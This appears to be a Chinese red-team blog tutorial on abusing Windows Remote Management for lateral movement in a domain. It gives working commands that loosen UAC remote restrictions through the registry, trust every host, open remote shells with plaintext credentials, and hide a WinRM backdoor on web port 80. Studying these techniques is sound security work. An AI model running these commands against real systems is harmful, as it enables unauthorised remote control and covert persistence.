域渗透[WinRM]

一、Windows 远程管理服务

WinRM代表Windows远程管理,是一种允许管理员远程执行系统管理任务的服务。通过HTTP(5985)或HTTPS SOAP(5986)执行通信,默认情况下支持Kerberos和NTLM身份验证以及基本身份验证。使用此服务需要管理员级别凭据。

二、利用条件

利用条件略为鸡肋,需要双方都开启WinRM服务,Windows 2008 以上版本默认自动状态,Windows Vista/win7上必须手动启动,Windows 2012 之后的版本默认允许远程任意主机来管理,受uac影响,仅允许本地管理员组Administrator登录,其他需要登录需要修改注册表

命令:reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

测试环境:客户端:windows 2008 r2 192.168.214.136

目标机:windows 2012 r2 192.168.214.134

开启命令:

winrm quickconfig -q或Enable-PSRemoting -Force

客户端需要配置允许任意主机,目标不是windows server 2012以上,进行需要设置。



命令:winrm set winrm/config/Client @{TrustedHosts="*"} 需要权限(system权限)

winrs -r:http://192.168.1.152:5985 -u:redteam\administrator -p:admin123 "whoami /all"

同时ntml hash进行连接参考最后链接

winrs -r:http://192.168.1.152:5985 -u:redteam\administrator cmd //返回交回式shell

三、端口复用后门

将WinRM监听端口由5985改为80或者443,即使端口被web服务也不影响,配置目标WinRM服务,更改监听端口开启复用,该方法适用于有web服务的机器,不会开启新的端口.

winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port="80"}

winrm set winrm/config/service @{EnableCompatibilityHttpListener="true"}

winrs -r:http://192.168.1.152 -u:administrator -p:admin123 cmd

参考链接:

https://mp.weixin.qq.com/s/vNylEVGTZsfH6lVU80wnLA

本文来自博客园,作者:aoaoaoao,转载请注明原文链接:https://www.cnblogs.com/websecyw/p/12942219.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号